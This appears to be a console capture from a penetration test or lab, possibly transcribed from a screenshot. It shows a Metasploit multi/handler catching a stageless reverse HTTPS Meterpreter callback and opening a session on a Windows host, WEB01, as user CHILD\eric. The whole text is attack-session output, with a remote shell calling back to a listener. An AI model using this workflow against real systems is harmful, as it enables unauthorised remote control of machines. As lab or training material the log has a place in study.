 msf6 exploit(multi/handler) >
[!] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Without a database connected that paylo
ad UUID tracking will not work!
[*] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Redirecting stageless connection from /
iNMe2FaILsVM5k3kL5g9fgFtyohRS27CqOcCurKr_HMtlK50wPpnu5ky4v28VZi with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
bKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69'
[!] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Without a database connected that paylo
ad UUID tracking will not work!
[*] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Attaching orphaned/stageless session...
[!] https://192.168.0.44:8443 handling request from 192.168.0.61; (UUID: m2o3elpp) Without a database connected that paylo
ad UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.0.44:8443 -> 127.0.0.1 ) at 2022-11-23 14:16:41 -0500
sessions
Active sessions
===============
Id  Name  Type                     Information         Connection
--  ----  ----                     -----------         ----------
1         meterpreter x64/windows  CHILD\eric @ WEB01  192.168.0.44:8443 -> 127.0.0.1  (192.168.0.61)